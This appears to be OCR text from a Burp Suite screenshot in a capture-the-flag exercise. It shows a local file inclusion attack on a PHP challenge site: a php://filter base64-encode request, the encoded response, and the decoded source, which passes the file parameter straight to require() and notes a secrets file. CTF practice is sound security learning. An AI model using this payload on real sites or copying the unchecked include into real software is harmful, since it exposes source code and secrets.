 Request
Pretty Raw Hex \n
1 GET /index.php?file=
php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: ctf.bennetthackingcommunity.cf:8333
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Oct 2021 09:53:29 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/8.0.11
5 Vary: Accept-Encoding
6 Content-Length: 300
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAKCmlmKCFpc3NldCgkX0dFVFsiZmlsZSJdKSl7CiAgICBoZWFkZXIoImxvY2F0
INSPECTOR
?
Selection (300)
SELECTED TEXT
PD9waHAKCmlmKCFpc3NldCgkX0dFVFsiZmlsZSJdKSl7CiAgICBoZWFkZXIoImxvY2F0aW9uOiBodHRwOi8vY
3RmLmJlbm5ldHRoYWNraW5nY29tbXVuaXR5LmNmOjgzMzMvaW5kZXgucGhwP2ZpbGU9aW5kZXguaHRtbCIpOw
ogICAgZXhpdDsKfQoKZWxzZXsKICAgIHJlcXVpcmUoJF9HRVRbJ2ZpbGUnXSk7Cn0KCiNub3RlIHRvIG15c2V
sZjogZGVsZXRlIC9iaW4vc2VjcmV0cy50eHQhCj8+Cg==
DECODED FROM: Base64
<?php \n
\n
if(!isset($_GET["file"])){ \n
header("location:
http://ctf.bennetthackingcommunity.cf:8333/index.php?file=index.html"); \n
exit; \n
} \n
\n
else{ \n
require($_GET['file']); \n
} \n
\n
#note to myself: delete /bin/secrets.txt! \n
?> \n
See less